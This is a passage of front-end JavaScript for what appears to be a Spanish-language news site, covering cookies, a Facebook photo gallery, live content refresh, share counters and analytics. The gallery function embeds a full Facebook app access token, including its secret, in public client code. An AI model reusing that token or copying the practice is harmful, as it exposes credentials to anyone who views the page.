    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}

function isNull(valor) {
    if (typeof valor == 'undefined' || !valor)
        return true
    else
        return false;
}

$.fn.image = function(src, f) {
    return this.each(function() {
        var i = new Image();
        i.src = src;
        i.onload = f;
        i.id = "branding";
        this.appendChild(i);
    });
}

function getFbAlbumIdFromURL(url) {
    if (url.indexOf("album_id") != -1) {
        return url.match("album_id=([^&]*)")[1];
    } else {
        var i = url.indexOf('set=')
        if (i < 0) return
        url = url.substring(i + 4)
        i = url.indexOf('.')
        if (i < 0) return
        url = url.substring(i)
        var f = url.indexOf('.', 1)
        if (f < 0) return url.substring(1)
        url = url.substring(i, f)
        return url
    }
}

function myPopup(url) {
    window.open(url, "_blank", "status=1,height=368,width=775,resizable=0,menubar=0,toolbar=0,scrollbars=0")
    return false;
}

function loadGalleryDiarios() {
    if ($(".diarios_propio") && $(".diarios_propio").length) {
        initDiarios = true;
        resizeSliders(true);
        return;
    }

    var fbgallery = $('#fbgalleryDiarios').html();
    if (!fbgallery || typeof FB == "undefined" || initDiarios) {
        return;
    }

    initDiarios = true;

    $("#fbgalleryDiarios").hide();

    fbgallery = getFbAlbumIdFromURL(fbgallery);

    $("#diarios_tapas").remove();

    var token = '445329285518798|h3WTtRr_gUG2MQJjWHrtcpR1McA';
    token = encodeURI(token);
    FB.api('/' + fbgallery + '/photos?access_token=' + token, {
        limit: 60,
        fields: 'name,images',
    }, function(photos) {
        var diarios_tapas = document.createElement('div');
        diarios_tapas.id = 'diarios_tapas';
        diarios_tapas.className = "diarios_tapas";
        if (photos && photos.data && photos.data.length) {
            for (var j = 0; j < photos.data.length; j++) {
                var photo = photos.data[j];
                if (!photo.images)
                    continue;
                var image = photo.images[photo.images.length-1];
                var image_big = photo.images[0];
                var hrefImage = image.source;
                var hrefImage_big = image_big.source;
                var photoName = (photo.name) ? photo.name : '';

                var link = document.createElement('a');
                link.href = hrefImage_big;
                link.className = "galleryDiarios";
                link.rel = "galleryDiarios";
                $(link).attr('data-lightbox', hrefImage_big);
                link.title = photoName;

                var image = document.createElement('img');
                image.src = hrefImage;
                image.className = "diarios_img";

                link.appendChild(image);

                var slider = document.createElement('div');
                slider.className = "slider";
                slider.appendChild(link);
                diarios_tapas.appendChild(slider);
            }
        }

        $("#diarios_imagenes").append(diarios_tapas);

        resizeSliders(true);

    });
};


function recursive_update(id, modo, i, lasti, callback) {

    if (i >= lasti) {
        if (typeof callback == 'function') {
            callback();
        }
        return;
    }

    var newObj = $($(html).find(id)[i]);
    var oldObj = $($(id)[i]);

    if (modo == 1 && newObj.html() != oldObj.html()) {
        oldObj.animate({
                "opacity": "0"
            },
            function() {
                oldObj.html(newObj.html());
                oldObj.animate({
                    "opacity": "1"
                });
                recursive_update(id, modo, i + 1, lasti, callback);
            });
        return;
    }

    if (modo == 2 && newObj.text() != oldObj.text()) {
        oldObj.animate({
                "opacity": "0"
            },
            function() {
                oldObj.html(newObj.html());
                oldObj.animate({
                    "opacity": "1"
                });
                recursive_update(id, modo, i + 1, lasti, callback);
            });
        return;
    }

    if (modo == 4 && (newObj.attr("data-fecha_m") != oldObj.attr("data-fecha_m") || newObj.attr("id") != oldObj.attr("id"))) {
        recursive_update(id, modo, i + 1, lasti, callback);
        var newObj = $($(htmlWithScripts).find(id)[i]);
        oldObj.animate({
                "opacity": "0"
            },
            function() {
                oldObj.html(newObj.html());
                oldObj.attr('data-fecha_m', newObj.attr('data-fecha_m'));
                oldObj.attr('class', newObj.attr('class'));
                oldObj.attr('id', newObj.attr('id'));
                if (i == 0) {
                    if (typeof $container != 'undefined') $container.packery()
                }
                oldObj.animate({
                    "opacity": "1"
                }, function() {
                    newObj.find("script").each(function() {
                        $.globalEval(this.text || this.textContent || this.innerHTML || '');
                    });
                });
            });
        return;
    }

    if (newObj.attr('src') != oldObj.attr('src')) {
        oldObj.animate({
                "opacity": "0"
            },
            function() {
                oldObj.attr('src', newObj.attr('src'));
                oldObj.animate({
                    "opacity": "1"
                });
                recursive_update(id, modo, i + 1, lasti, callback);
            });
        return;
    }

    recursive_update(id, modo, i + 1, lasti, callback);
}

function update_Fade(id, modo, callback) {
    if ($(id).length == 1) {
        var newObj = $($(html).find(id));
        var oldObj = $($(id));

        if (newObj.length == 0) {
            oldObj.animate({
                "opacity": "0"
            }, function() {
                //$(this).remove();
                $(this).html("");
                return;
            });
        };

        if (modo == 1 && newObj.html() != oldObj.html()) {
            oldObj.animate({
                    "opacity": "0"
                },
                function() {
                    oldObj.html(newObj.html());
                    oldObj.animate({
                        "opacity": "1"
                    }, callback);
                    return;
                })
        };

        if (modo == 2 && newObj.text() != oldObj.text()) {
            oldObj.animate({
                    "opacity": "0"
                },
                function() {
                    oldObj.html(newObj.html());
                    oldObj.animate({
                        "opacity": "1"
                    }, callback);
                    return;
                })
        };

        if (modo == 3 && newObj.attr('src') != oldObj.attr('src')) {
            oldObj.animate({
                    "opacity": "0"
                },
                function() {
                    oldObj.attr('src', newObj.attr('src'));
                    oldObj.animate({
                        "opacity": "1"
                    }, callback);
                    return;
                });
        };

        if (modo == 4 && newObj.attr("data-fecha_m") != oldObj.attr("data-fecha_m")) {
            var newObj = $($(htmlWithScripts).find(id));
            oldObj.animate({
                    "opacity": "0"
                },
                function() {
                    oldObj.html(newObj.html());
                    oldObj.attr('data-fecha_m', newObj.attr('data-fecha_m'));
                    oldObj.attr('class', newObj.attr('class'));
                    oldObj.animate({
                        "opacity": "1"
                    }, function() {
                        newObj.find("script").each(function() {
                            $.globalEval(this.text || this.textContent || this.innerHTML || '');
                        });
                    });
                    return;
                });
        };

        return;

    };

    if ($(id).length > 1) {
        recursive_update(id, modo, 0, $(id).length, callback);
        return;
    }
}

function intervalRefresh(time) {
    if (typeof timer_refresh != 'number')
        return;
    if (typeof time != 'number')
        time = 0;
    timer_refresh = setTimeout(function() {
        refresh(lastUpdate, actual);
    }, refresh_time)
}

MONTH_NAMES = new Array('Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre', 'Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic');
DAY_NAMES = new Array('Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sabado', 'Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab');

function refresh(lastUp, actual) {
    console.log('no refresh!');
    return;
    $.ajax({
        url: "/refresh",
        type: "POST",
        data: {
            lastUpdate: lastUp,
            actual: actual
        },
    }).done(function(res) {
        if (typeof $container != 'undefined') $container.packery()

        if (typeof res == 'undefined') {
            intervalRefresh(0);
            return;
        }
        if (typeof res.resp == 'string' && res.resp == 'html') {
            intervalRefresh(3000);
            lastUpdate = res.lastUpdate;
            html = $.parseHTML(res.html);
            htmlWithScripts = $(res.html);

            /** Notas **/
            update_Fade(".nota_refresh", 4);
            update_Fade(".nota_modulo", 4);
        }

    }).error(function(response) {
        intervalRefresh(0);
    });
}

function decoratorTemp(temp) {
    if (!temp)
        return ""
    var i = temp.indexOf('.');
    if (i == -1)
        return temp
    else
        return temp.slice(0, i) + "°C";
}

Date.prototype.toDateInputValue = (function() {
    var local = new Date(this);
    local.setMinutes(this.getMinutes() - this.getTimezoneOffset());
    return local.toJSON().slice(0, 10);
});

function getShares(id, link, _comentada, _share_fb, _share_tw, _share_g) {
    $.post("/shares", {
        id: id,
        lectura: true
    });
    
    $.ajax({
        url: "https://graph.facebook.com/" + encodeURIComponent(link),
        dataType: 'jsonp',
    }).done(function(data) {
        if (data.share) {
            var share_fb = parseInt(data.share.share_count);
            var comentada = parseInt(data.share.comment_count);
            var prev_share_fb = parseInt(_comentada);
            var prev_comentada = parseInt(_share_fb);
            if (isNaN(share_fb)) share_fb = 0;
            if (isNaN(comentada)) comentada = 0;
            if (isNaN(prev_share_fb)) prev_share_fb = 0;
            if (isNaN(prev_comentada)) prev_comentada = 0;

            //$("#fb_comments").text("(" + comentada + ")");
            if (prev_share_fb < share_fb || prev_comentada < comentada) {
                $.post("/shares", {
                    id: id,
                    comentada: comentada,
                    share_fb: share_fb
                });
                $(".compartir_notapage_fb span").text(share_fb);
            } else {
                $(".compartir_notapage_fb span").text(prev_share_fb);
            }
        }
    });
/*
    $.ajax({
        url: "http://urls.api.twitter.com/1/urls/count.json?url=" + encodeURIComponent(link),
        dataType: 'jsonp',
    }).done(function(data) {
        var share_tw = data.count || '0';
        $(".compartir_notapage_tw span").text(share_tw);
        if (_share_tw != share_tw) {
            $.post("/shares", {
                id: id,
                share_tw: share_tw
            });
        }
    });
*/
    $.ajax({
        url: "https://crossorigin.me/https://plusone.google.com/_/+1/fastbutton?url=" + encodeURIComponent(link),
    }).done(function(data) {
        if (!data) return;
        html = $.parseHTML(data);
        var share_g = parseInt($(html).find('#aggregateCount').text());
        var prev_share_g = parseInt(_share_g);
        if (isNaN(share_g)) share_g = 0;
        if (isNaN(prev_share_g)) prev_share_g = 0;

        if (prev_share_g < share_g) {
            $.post("/shares", {
                id: id,
                share_g: share_g
            });
            $(".compartir_notapage_gm span").text(share_g);
        } else {
            $(".compartir_notapage_gm span").text(prev_share_g);
        }
    })
}

function sendGa() {
    try {
        var datos = $(".datos_ubicacion");

        if (datos.data("id")) {
            var toSend = {}
            toSend.dimension1 = datos.data("id") || "";
            toSend.dimension2 = datos.data("titulo") || "";
            toSend.dimension3 = datos.data("ucreador") || "";
            toSend.dimension4 = datos.data("fecha_c") || "";

            console.log("sendGa", toSend)
            ga('set', toSend);
        }
    }
    catch (e) {
        console.log("ERROR GA SET JS!", e)
    }

    try {
        ga('send', 'pageview', location.pathname);
    }
    catch (e) {
        console.log("ERROR GA SET JS 2!", e)
    }
}